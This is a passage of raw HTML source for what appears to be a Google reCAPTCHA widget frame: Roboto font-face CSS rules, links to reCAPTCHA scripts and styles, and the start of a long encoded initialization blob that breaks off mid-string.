  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="43oSFjPRzlbHbUIw4IUzkQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="43oSFjPRzlbHbUIw4IUzkQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="43oSFjPRzlbHbUIw4IUzkQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CrMOdXcOED8Kpw5rDocOyM8Ohw7JoG8O6K3jCsC8Vw6Y6VMOcdsK0e0Uzw7gENMKuD2DDq8KLGRrDusKbEcOxa0bCnFFJIDnCkRDCpmRIJcOuYWlfw53DjwXCl8OlwrAMw4NZwpHDisOuw7xCYFbDjMOTwqTDsW3DlMKjdcKBw6jDmWTCgljDn8OXw6/[base64]/Do11twp9VQ8OwVcOqQXh/U8OewpDCkGBweMKqUsOLYcOww6cnw61kw4zCnHY8wol7woPDhwvCvMOCNW7CtQ04w6DCgMORw6dFw6p1w41eDsKqwrBVw7bDh23Dv0w3Qg9pwrrCvsK0eMO6bcO7VsOcw5/[base64]/CssKgc1xUw7HDsETDmhvDiGl3w5fDr8OKwrHDkA15w7UjdMOiN8Ojw7jCrMO2X8KYWcOXwoPDmsKvNcOqG8OaG8Oiwo/ClsKLw408wp3Dpy8Zw7B+wrApw447wp7DiDzDuhHDg8OwwqrCkFsvwrDDqMOOAXBvwobDk3rChybDnXvDvFFewpMGw409w60hMQ52FUF4PsO+DsONwpkGw6DCvUxjIgE/w5fCk8O+KsOXYE8awqjDu8Kdw4PDlsO+wpU0w6zDo8OtOcK0w4bCuMO+Ziokw5rChGPCmCPCrW3Cqw3CunnCk2wLU0kEwoB7wozDsUJawqfCucO4wrrDgcOkwrc5woo6FMOfwrZDJ1U/w6ZyMMOtwrlsw6QOGnA3w6IZdTLClcK8Eg5vwo7DgQTDvcKawqLCiMKUwoDDrsKIJ8KrY8KKwrkBIDFULijCusK/YsOTbcKNK8KCwp/DlgDCtCPDrU8Gc2ZhKMKAbB3CmyTDvn7DssO3CcKAC8OdwrwuZWbDpMKlw4jDgsK4KcKewpRxw7jDu2jCsz5sNCNcw6jDh8OVw5/Cr8Kpwolhw7pAHcKzKAfCgMKIw48cwpPCu1TCqmM6w6jDsl9BesK7wq/[base64]/FsOUYg7DtMKLwqwmdANSZcKLwpwlw77Ch8KRwpNgwp/CgwQzw6RcGMKsQsOUwrdAw6jCmcKswo7Clixofg3Con5OK8KIw5PDhn8/[base64]/[base64]/Dr8O8NEDDrMKywoNPw5QoTRB+cBnDnsObG8O4d09uPMOWw41ywr3DvgTDgF8QwrDCtsO9EcOhKVTDtg1Jw41xwpLDjMKjQ2zCn1dBGsORw7/DvMOzU8OQw4LCgm/DgTk5ccKQQw99ecKQW8KHwrwuw7kWwrXCh8KJw7LCvnYaw7/CsHlJccOLwrUVHMKkEmAjbMOZw7bDscOGw6vCu2LCosK4wq/DqX7DjnfDljPDusKYBUHDihzCnyvDsDVcwp9dwqdTwpPCiBYIwqDCkltfw5nDqjzCtWXCoh3DtMKaw4odw7bDjMKiMCrCjF/DszwVLVbDqMO7wrbClsODNcKow58CwrXDsRUow5nCl1lTTsKZw6/CvsKIIsKUwqQIworDscOLZsKTw67Dvy3CncKMJFJvVjtrwprDtijCssKAw6ZTw4jCisK9wp/Cj8K2w4wOfiM8woklwr19NSQhacKXB3nCtjxRVsO9wqYyw6tXwqXCogbCs8OgPV7Dh8K9wr1Gw6cmIsO1wqHCo1ZuBcKewoJHYnXCiDRuw5vDh2XCk8KdF8KRV8KmGcOkwrU0wr3CisOGHsO8wrfCscOxbHMcwqIGwo7CmsOsW8OBwo1fwrfDo8KNwrU8U3/CksKqd8KvNsOwbz5Gw7NJKGgBwpLChMKWwpxoVsK/CcOaNsKtw6TDuHbCjyN9w53Cq8Ksw5DDqHvCvWkGw4AZSHvCr3xfbsO4w75vw4vDmMOBYCkQJMKTCsOIw4/DhsOjwpTCt8OadCjDnsOtGcKQw4zDu0/CrsKjMhdPwpE9w6/DocKiw69yL8KQLQrClsKZw6XCgWPDrsO0csOnwqBXBTEMKV1FDydJwpvDicKyQwhzw7/[base64]/CrMOVTcOjwoVFB8OQwpAvf1bClk/DlcO/wrFkQ8Kuw4k+HxhEwpU+FsOFPsOpw7EhbMK3KxEUwp/[base64]/SMKMwqRsHQnDnzrDrXlRA8Kiw7UDAMOHJB1LKyBjVzbDlm1CIcOlI8OxwrMjOXUGwpEWwojCt1dlE8KKV8KAZD/DgQRiXsOnw7nCtMOgHsOVw7U7w4rDri0YFV43H8O6BVzCpcOCw7YEH8OQwoEoBlI4w5/CpMOHwqzDqMKOIcKuw450D8KHwrvDikzCr8KbMMKEw6sFw5zDoD0LbDTCi8K+UmZ2B8OCKCNREj7DhhrDt8O5w7PDtE48GT1mbD3DjcOIasOwOTw1wrNTD8Olw64zEsO0BsKzwp4dGiRwwp7Do8KfT27DqMOFw6N6w6/CpMKFwr3CpRvDs8KwwrFqCsKQfH7CmMOiw73DrRIhAsOMwoZywpnDqCsYw5zDv8O0w6fDgcKrw6Yfw7jCmcOKwq1HLDtMKGU/RwjCgCdrQ3IIVTITwrIdwp9GMMOrw48BICbDg8O2J8KSwpEDw503w6/[base64]/CsDNWwp/Ds8KrUcOXwq0qCcKwwq/DksOHw5HDuhLCvsKow4gKbjvCk8KVScOHDsKyclZrNhcRJiTCl8K3w5PCiijDjsK8wr9vecOjwrRID8OrS8OHN8O1BW3DoDjDgsOiDUvDosKQAmw9eMO/IwpOFsKrNXHCvcKvw68Qwo7CkMKPwoBvwqoAwpPCuUvDgWvCgMK8EsKULADCjsKZKUTCscK/NMKew7c/w7t8KWAHwrh8OAfDn8Kdw67Do0Flwr9CYMK4YsOWK8KwwoIMWUJAw5XDtcKgO8Kjw6HCl8ORTk1wXcOTw4rDg8KSwqzCgsO9PhvCgsOHw7/DsH3DtzjCnTsbb3vCmsOvwo4DJcKHw5dwCMOlGMOiw6wJTkLCoSbCuk/DhDvDlsKGHBnDu1k3w6nDk2nCjsOXFy1Yw6jCpcK4w5INw7BeMlhNSwh3L8Kxw6B2w7cXwqrDiy9twrMxw7ViwqQIwq/Ck8O7I8OqG398PMOwwqhnMcObw6DDqMKjw5t6CMOxw6huBFteAMOgUW/CkMKfwpZ1w5Riw5TDjsOTIMKlM1DDq8Otw64BEcOjQz1EGcKIXy0lFHJsV8KyQ1TCvDDCiQR1DAHDt1gtwpRTw5Iow6zCncKAwoPCjcKmaMK5Ck/[base64]/w7XClRLCs8KvwonCgAHCpAkYw7HDusK/[base64]/MMOnT1nDkcOOMEF0wrxsw7DDj1fDlQlkERnCt8KNdsOZwoMdMwxtGwIAP8Kqw6FmGcOVKcOYGzxYw6jDlsKFwq8jN2rCtjLCrsKqLyR0QMK3Hy3CsmDDt0UtUBcbw5vChcKIwr/ClV/DqsOLwpV1AcK/w67DiWPCuMKIMsKew5E/RcKbwrnDmA3DvkPCnMOqwoPCmhvDs8KAGcOnw7HCkEI2A8KXwphhdMOgfzBoY8Ktw7Qswp9pw6PDiVg9wpnDgShPQlEeAcKRKgMYM3rDs1tRUjRrOjYYQTvDgwLDuyTCqgvCmcKPHzPDjh/DjXJkw47DmyIDwpksw7LDn3nDsFpTVVTDu20+wozDmV7DmcOGK2bDiEJ9wp10GVvDg8Kbw5BPw4HCiVImByoQwqEZCsOPIifCtMOsw7QodsKCOMKUw5YBwr9dwqRBw7PCgcKNSiHCiBDCpcK/Y8Kdw6Ahw5XCkcObw67DnwnCmW/[base64]/Di8OgwqTCsMKiOcKzeWgPNj3CjcO7w63DrzhOeE8BBMOSfgEzw6/ChCTDuMOAw5vDosOjw5bCvQbDkV1Tw6PCi0bClBg7wrfDj8KdIsKrwoHDjsOGw7FKwoNxw5DClUwzw4hHw5ALesKBwpnDisOiLMKDwqbCjBHCn8KgwpTChsK6Z03Cq8KHw6VCw55gw5s0w5Y7w5zDo03Ck8KIw4rCnMKBw77DkcOSw6BYwqfDlRPDq34ewpXDqC/CmcKWOQBDcSTDvlzCvHkNHGxmw4PClsOTwqDDtMKbKMOsDCMJw654w5IQw7fDsMKIwoJuHcO9KX81McK5w4YHw7I9QjR0w5cxVsOVw7YpwpXClMKLw6oRwqjDrcOfZMOgNMKUTsKiw7XDp8Oxwr4hSyEBU2IxC8KGw6LCosKowobCiMO/w5Zewps8G0NaexvCqAdEwphxBcOew4fCjzTDgMKDfj7CjsKpw6zCpsKKJ8KNw4TDlsOswrfCnnTCjmwawqrCvMO4wps1w4Ycw5TCpcOhw4kUa8K1F8KoR8K/w5LCuX0HGmUPw7LCkmsvwoTCqsOXw4Z9b8Oaw59PwovChsKRwp1Gw7svaxpZdsOUwrR7wqs4Z0vCjcOaLBUbwqglMXfDiMOcw4oQIsKZwonCjzI/wpVHw4HCs2DDsktIw4TDiD0zWkdhMFNtXcORwqUMwp9tQsO6wrYqwqBIYAXDhsKnw5oZw5t6CMKpw4jDkDpTwoTDuGbDsChuOVUZw4siYMKbJsKWw5paw7EGbcKVw6HCt3/Cri3CtcKzw6LCvcO4NCrCnCrCjwwiwrYaw6RsLQYDwo/DvsKlBHlyYMOJw4Z0KFENwrZzIxvCm1l7WsOww40Fwr1GY8OILMKzdjc3w4/CgSxLE00VfMO6w6kxWsK9w7jCslcMwpvCrMOcwo59w4ZRwrnCssKWwqPDjMOZCGTDl8K+wqtiw6Bqwqhvw7YpV8KZc8OOw70Ww445MwDCjnjDq8KKYMOFRggowrgQYMKrdCfCjDcHfMOiesKje8KkScOOw67DjMKaw5HCtsKsBsO5U8OWwpDDtEYsw6vDlj/Dl8OoEFPCpAk2JsOHB8Kbw5LCv3YUZsKJO8O4woVPUcOOZxAyeB/CtQQVwrrDhcKnwq5AwqMaJnBXGjPCumzDv8Kdw4seRGZ/wrbDug3Dg3VsTRElXcO/w45KIDdaXsOfw7XDrMOcTsKqw5EmGmMtD8O1w4MHM8KTw5fDpsOaKMO/[base64]/w7ptw4p8w7nDjyrDpcKSw5rClMOWw47Chw8AS8O/dsKYw6JUecOnwprDlcOIC8OySsKcwq/Cpngpw5R3w7/DmMKaCcOuFzvDn8Obwopvw6DDmsO6w5fDn3sYw6rDh8O+w491w7LClktawo1wBMKRwr/Dg8KHMRPDu8Ovw5NpfMOwd8OXwq/DhWDCnyhtwoTDmCFSw4tVLcOCwpkiHcKXUsOlEBRmw5Q4cMOBcMO2KcKHU8KCZ8KrSitMwpFiw4LCgsOgwoXCk8OCCcOib8KkCsK2wrfDhSUcQsOsMcKsTcO1wqkYw4/CtlvCowcBwoVYTizDm3ZzSVzCtsKKw6ciwpMqDsOoMMKKw6XClsK/EEzCmMO1R8ORXyYaCMKVdh1/BcOUw7cLw4bCn0/ChBvDlS58OFQAc8KtwpvDiMKlRH/DkcK2IcO1PMOTwpvCiDoHaixewq7CgcOxwqRfw6bDvmvCtkzDqm8GwrLCn3zDmD3Cu2BZw7gMLypGw7XDpmjCuMOTw5jDpXPDiMOwHcKzJcK6w5BcdGAcwrp8wo8jDzzDmnLCh3fDq2zCu3XCosOoM8Okw411wrLDqk/[base64]/CgQXDuMO6wqjCuzV4w60lcA9+IcK1GWjDtXYufFDDosKRw5DDlsKCbGXDisKCw6R2BcKLw7PCpsK5wrjCpMOqUcOswoQMw51JwrvCiMKbwqHDmsKMwqHDucKjwpPCk285E0zCi8OPG8Owe2h5wpVMwpTCssKsw6zDtRnCp8Kbwr/DuQRpK08/DVzCplXDi8OZw4BRwoUeA8KwwojCmcOdwpoTw7tRw5tDwodSwplMNMOWPcK8XcOwVMKDw5k0GcOtXsONwoPDnCzCk8KLLHHCrcOOw4Jpwpl5RHdIFw/DrnpRwqnDucOLZ3MVwpPDmg/DiCVXUMOTW2dXTic5D8KsJlJgEcKGJsKGcR/Do8OtTSLDnsOuwrBAYkjCvcKlwpPDokzDpzzDh3hIwqfCm8KrM8Ofb8KjeWDDocOQZ8OPw7nCnRrClBBJwqHCrMKww6fCnEvDpRTDn8OSN8KWBmpsN8KRw63DtcKDwoFzw6TDu8O/XsOpw7xzwqQ6UDrDlsKvw49icxNHw4FsK0fDqBDChlzCizVlw7sRSMKwwq3DoRxxwqBsF33Drj3CgcKvNmdGw5Q+YsKUwoUUesKRw4URG0jCpETDuEBNwpzDnsKdw4Mqw7JILxjDksOdw4DDihYqwqjCnyPDg8OMeXcYw7NQMMOUw5F5V8O/T8KnBcK6wrfCtcO6wqoCesOTw5APAUbCsHksZ0XDux4WY8OaIMKxZTMlwotRw4/DgMKCXcONw6nDu8OydMOXdcO8dMKzwprDlk7DhkUzWA1/wo3Cq8KvdsK4w57DgcO0IXYBY2VnAsOCU3rDkMOeEEDCrHsLa8KGwrfDvcOEw6FQJcO8DMKGwoNOw7E+QBPCpMOzw6DCicKybSsEw7o1w5jCp8KxRMKfEcOmR8K+OsK0DXY/[base64]/W8KKJsKQwrlzUcOHw4fCn8Ohwq4VYADCmMKYwonCjsKrRsKJGSBkKEsCw7EGwr0Bwrlywq7CuEDCvsKcw7N0w6VJKcOiaAvCmhoPwqzDmcKkw47ClhTDjAYuSsKpb8KxN8Otb8ODPHXCmxUhPSk8VWfDiiphwoLCjMK2HcK4w6wuf8OGKsK/FsKdSQtVQSJHFi7DsSJTwr50wrnCmlp0L8Kbw5bDv8O/HMK3w4pWKEQWc8ODwrDCgQjDkG/Ck8OORWxMw6A9wrlue8KQJC/ChMOyw6HCmSfClx9hw6/DvljDijjCtUtBwqzDscK/w7o2w406OsKDaXnDqMKiOMOPw47Dsi0zw5zDkMKTAmoFQsOJZ381dcKeVmvDvMKNw4DDl2RVPgcBw4LCmMOxw4p0woDDm1TCqXdEw7zCuCtFwrYVbGUqa13CisK8w4rCs8KSw7IpES/CqnhJwot2U8KTNsKVw4/[base64]/Cu8KcTcOXw6jDjsOnw6gLLTXCo8ODw7TCpXrCjFotwqUtw4Nww5HDtXLCr8OFHcKMw44cGMKVRcKqwqVILcODw6Frw4/[base64]/DqXvDoRdzwp9Nw65jw4lGBcKFwpLCjcOLP8KnwofCtSDDlMO2a8OFwpLDvMOCw5DCnMK/[base64]/[base64]/DuMOIPMOAwrxKwrvCm8Kbw6EMw5BvE8KuM2hZw6VdesOFw4NhwqZMwp3Dr8KDwqfCkiHCvMKMSsKDdl1qc2V3bsKSZcOrw7UEwpPDg8KFw6PCvcKowobDhihfbT0ENhNVZwFrw7jCtcKnCMKeZhTCszjDu8Ozw6rCowHDscKCw5JvMBvCmwdJwowDOsOGw6Jbwr1/NBHDvcOhU8KswrgWO2gGwpfCt8KUAB7CpsKnw7fCnFLCu8KiFno/wotkw79EYsOmwqR3Sn/Cu0Vbw5FaGMKncyjDpmLDtDfCinpfAsKrFMKWTcOrKsO2QMOzw6oHDFt2HzzChcO8SDXDpsKSw7vDsAvCj8OGw7x/SCHDjWvDv397wopgWMOUR8Oowp1uTkA9SMOCw71UesKyaTfCnyDDuDkfFT8ST8KWwoB4UsKdwrUUwrVGw53CilB3wqZ3fQfDk8ONWMOPRibDmRZzKmPDmUrDn8ONf8OXOzgpR1vDhcOkw4nDgR3CnDQfwoPCuHHCksOKwrXDhcOyB8KBw5/DpMKXEQQsAMKgwoHDvkJtwqvCv3DCsMKnFH7CtmBJSzw+w6vCqg7Dk8K7wrXDvFtcwoMPw65xwrccch/DgBLDisOMw4/DrsKfHsKkXW5pYDPCmsONHxDDkmgMwoXDsGtNw5guOFt+fjBTwr3Cv8KBLxI+wpDCgntPw5MBwpvCq8O8ezDCjcKrwpzCj07DiBVHw4LDj8ONIsK7wrvCq8KOw45wwpR8E8OnMsOdNcODwpjDgsKdw7PDihXCvGvDjsKoVsKyw4/DtcKnbsOIwoodbATDhBvDuGN4wrfCmC0hwqTDgMONccKMT8ODLgLDgmvClcK9OcOVwoxSw7XCp8KMwqjDlhUzKsOOJXTCulnCk3bCv2zCv1EkwpQTBMK7w4nDhMKzwr9PZ0/CiXJHKAfDusOuZ8KUVRdZwoUkW8K5fcKSw4rDjcOuFDHCk8K4woXCqHd4wp3DsMKdIsOsU8KfBhDCk8KuMMOBYVcFw6krw6jCjcOrO8KdHcOtwo/DvD3C